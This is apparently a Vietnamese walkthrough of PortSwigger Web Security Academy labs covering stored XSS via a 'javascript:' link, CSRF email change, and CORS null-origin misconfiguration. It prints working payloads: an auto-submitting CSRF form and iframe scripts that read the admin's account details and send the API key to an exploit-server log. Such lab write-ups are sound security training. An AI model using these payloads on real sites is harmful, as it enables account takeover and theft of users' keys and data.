

Quay về blog và click vào cmt



Mở repeater và sửa website=abcd1234 => website=javascript:alert(1)





Sau đó click send và follow redirection





Nếu đoạn mã JavaScript "javascript:alert(1)" được lưu trữ trong một thuộc tính "href" của một phần tử HTML và được mã hóa HTML

Khi người dùng tương tác với phần tử HTML chứa mã JavaScript này (ví dụ: nhấp vào một liên kết), trình duyệt sẽ thực thi mã JavaScript "alert(1)" và hiển thị một cửa sổ thông báo với nội dung là số 1.

# Bài 3:  [Lỗ hổng CSRF](https://portswigger.net/web-security/csrf) không có biện pháp phòng vệ

Tham số - chức năng thay đổi email

Mục tiêu - khai thác lỗ hổng CSRF và thay đổi địa chỉ email

credit - wiener:peter

Click vào my account



Đăng nhập bằng tài khoản wiener và peter



Cập nhật email mới



Gửi về repeater





Để có thể thực hiện một cuộc tấn công CSRF:

- Một hành động có liên quan - chức năng thay đổi email

- Xử lý phiên dựa trên cookie - cookie phiên

- Không có tham số yêu cầu không thể đoán trước

tạo HTML sử dụng [tấn công CSRF](https://portswigger.net/web-security/csrf) để thay đổi địa chỉ email của người xem và tải nó lên máy chủ khai thác của bạn.

sử dụng mẫu HTML:

<form method="POST" action="https://YOUR-LAB-ID.web-security-academy.net/my-account/change-email">

<input type="hidden" name="email" value="anything%40web-security-academy.net">

</form>

<script>

document.forms[0].submit();

</script>

Click Copy URL



Đi đến máy chủ khai thác, dán HTML khai thác của bạn vào phần "Nội dung" và nhấp vào "Cửa hàng".



Sau đó click vào Deliver exploit to victim



Thay đổi email thành công







# Bài 4: Lỗ hổng CORS có nguồn gốc null đáng tin cậy

Lỗ hổng CORS có nguồn gốc null đáng tin cậy

Mục tiêu mục tiêu - khai thác cấu hình sai CORS để lấy khóa API của quản trị viên

wiener:peter

Phân tích:

Kiểm tra cấu hình sai CORS:

1. Thay đổi tiêu đề gốc thành giá trị tùy ý

2. Thay đổi tiêu đề gốc thành giá trị null

Click my account



Đăng nhập vào bằng tài khoản wiener/peter

Ta có API Key của user và khai thác lỗ hổng để có được API key của quản trị viên



Khi quản trị viên Click vào 1 đường link thì sẽ lấy đc thông tin từ adminstrator

Gửi đến repeater



Gửi yêu cầu tới Burp Repeater và gửi lại với tiêu đề đã thêm Origin: null.



Website cung cấp cho chúng ta quyền kiểm soát truy cập Allow Origin và giá trị null được phép truy cập tài nguyên công cộng và riêng tư



truy cập máy chủ khai thác và nhập HTML sau, thay thế YOUR-LAB-ID bằng URL cho URL lab duy nhất của bạn và YOUR-EXPLOIT-SERVER-IDbằng ID máy chủ khai thác:

<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>

var req = new XMLHttpRequest();

req.onload = reqListener;

req.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails',true);

req.withCredentials = true;

req.send();

function reqListener() {

location='YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='+encodeURIComponent(this.responseText);

};

</script>"></iframe>

<html>

<body>

<iframe style="display: none;" sandbox="allow-scripts" srcdoc="

<script>

var xhr = new XMLHttpRequest();

var url = 'https://0a4d00b9045da23089ca0001000c0027.web-security-academy.net’

xhr.onreadystatechange = function() {

if (xhr.readyState == XMLHttpRequest.DONE) {

fetch(' https://exploit-0ab300f9044ea273888cff0f01c800fe.exploit-server.net/log?key=' + xhr.responseText)

}

}

xhr.open('GET', url + '/accountDetails', true);

xhr.withCredentials = true;

xhr.send(null);

</script>"></iframe>

</body>

</html>

- việc sử dụng iframe vì điều này tạo ra yêu cầu có nguồn gốc rỗng.



Click vào Deliver exploit to victim và sau đó click vào access log



Ta lấy được username và key





Submit solution

